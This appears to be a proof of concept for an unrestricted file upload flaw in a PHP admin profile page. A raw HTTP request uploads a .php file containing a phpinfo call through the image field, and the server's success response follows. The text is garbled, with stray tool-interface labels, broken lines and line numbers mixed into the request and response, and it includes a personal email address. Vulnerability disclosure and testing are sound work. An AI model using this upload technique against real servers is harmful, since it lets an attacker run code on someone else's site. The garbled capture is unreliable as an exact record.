 POST /admin/profile.php HTTP/1.1
Host ? : 192.168.67.28:8021
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.
0.0 Safari/537.36
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Upgrade-Insecure-Requests: 1
Referer: http://192.168.67.28:8021/admin/profile.php
Cookie: PHPSESSID=nn7i1gq9g3c5789ch9hgs6nogg
Cache-Control: max-age=0
Origin: http://192.168.67.28:8021
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryVGAiR4ALFtG8cq4R
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
Content-Length auto : 1376
------WebKitFormBoundaryVGAiR4ALFtG8cq4R
Content-Disposition: form-data; name="old_website_image"
2.jpg
------WebKitFormBoundaryVGAiR4ALFtG8cq4R
Content-Disposition: form-data; name="website_image"; filename="111.php"
Content-Type: text/plain
<?php phpinfo(); ?>
------WebKitFormBoundaryVGAiR4ALFtG8cq4R
Content-Disposition: form-data; name="fname"
Mayuri
------WebKitFormBoundaryVGAiR4ALFtG8cq4R
插入标签 AI AI工具
Content-Disposition: form-data; name="lname"
K
------WebKitFormBoundaryVGAiR4ALFtG8cq4R
Content-Disposition: form-data; name="dob"
K
------WebKitFormBoundaryVGAiR4ALFtG8cq4R
Content-Disposition: form-data; name="email"
mdkhairnar92@gmail.com
------WebKitFormBoundaryVGAiR4ALFtG8cq4R
Content-Disposition: form-data; name="gender"
1 HTTP/1.1 200 OK
远端地址:127.0.0.1:7890;
2 Date: Wed, 03 Sep 2025 09:48:41 GMT
间:16ms; 总耗时:18ms;
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Type: text/html; charset=UTF-8
9 Content-Length: 40090
10
11
12 <!-- <div class="popup popup--icon -success js_success-popup popup--visible">-->
13 <!-- <div class="popup__background"></div>-->
14 <!-- <div class="popup__content">-->
15 <!-- <h3 class="popup__content__title">-->
16 <!-- Success -->
17 <!-- </h1>-->
18 <!-- <p>Record Successfully Updated</p>-->
19 <!-- <p>-->
20
21 <!-- <//?php echo "<script>setTimeout(\"location.href = 'profile.php';\",1500);</
script>"; ?>-->
22 <!-- </p>-->
23 <!-- </div>-->
24 <!--</div>-->
25 <!--</div>-->
26
27 <!-- <script type="text/javascript">
28 window.location = "profile.php";
29 </script>
30 -->
31
32
33
34
35 <!doctype html>
36 <html lang="en">
37
38 <head>
39 <!-- Required meta tags -->
40 <meta charset="utf-8">
41 <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=
42 <!-- Bootstrap CSS -->
43